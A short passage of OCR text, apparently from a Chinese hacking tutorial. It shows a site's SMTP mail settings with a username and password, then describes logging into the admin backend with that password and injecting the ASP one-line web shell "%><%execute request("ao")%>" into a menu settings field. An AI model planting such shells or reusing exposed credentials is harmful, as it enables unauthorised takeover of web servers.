 件发送组件：
一定要选择服务器上已安装的组件
Jmail
SMTP服务器地址：
用来发送邮件的SMTP服务器
如果你不清楚此参数含义，请联系你的空间商
pop3 21cn com
SMTP登录用户名：
当你的服务器需要SMTP身份验证时还需设置此参数
hacker007@21cn.com
SMTP登录密码：
当你的服务器需要SMTP身份验证时还需设置此参数
123hakcer123
SMTP域名：
如果用“name@domain.com”这样的用户名登录时，请指明
domain.com
21cn.com
下一步
完毕
Internet
图 1
利用该密码成功登陆后台管理，打开“图片管理中心”，在
菜单设置”项目中的“菜单其它特效”文本框中追加进一句
木马"%><%execute request("ao")%>(图 2) 其中多出的 "